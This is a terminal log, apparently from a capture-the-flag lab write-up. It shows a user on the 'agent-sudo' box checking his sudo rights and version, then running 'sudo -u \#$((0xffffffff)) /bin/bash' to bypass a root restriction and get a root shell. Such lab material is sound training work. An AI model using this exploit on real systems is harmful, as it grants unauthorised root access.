 james@agent-sudo:~$ sudo -l
[sudo] password for james:
Matching Defaults entries for james on agent-sudo:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User james may run the following commands on agent-sudo:
    (ALL, !root) /bin/bash
james@agent-sudo:~$ sudo -V
Sudo version 1.8.21p2
Sudoers policy plugin version 1.8.21p2
Sudoers file grammar version 46
Sudoers I/O plugin version 1.8.21p2
james@agent-sudo:~$ sudo -u \#$((0xffffffff))
usage: sudo -h | -K | -k | -V
usage: sudo -v [-AknS] [-g group] [-h host] [-p prompt] [-u user]
usage: sudo -l [-AknS] [-g group] [-h host] [-p prompt] [-U user] [-u user] [command]
usage: sudo [-AbEHknPS] [-r role] [-t type] [-C num] [-g group] [-h host] [-p prompt] [-T timeout] [-u user] [VAR=value] [-i|-s] [<command>]
usage: sudo -e [-AknS] [-r role] [-t type] [-C num] [-g group] [-h host] [-p prompt] [-T timeout] [-u user] file ...
james@agent-sudo:~$ sudo -u \#$((0xffffffff)) /bin/bash
root@agent-sudo:~# whoami
root
root@agent-sudo:~#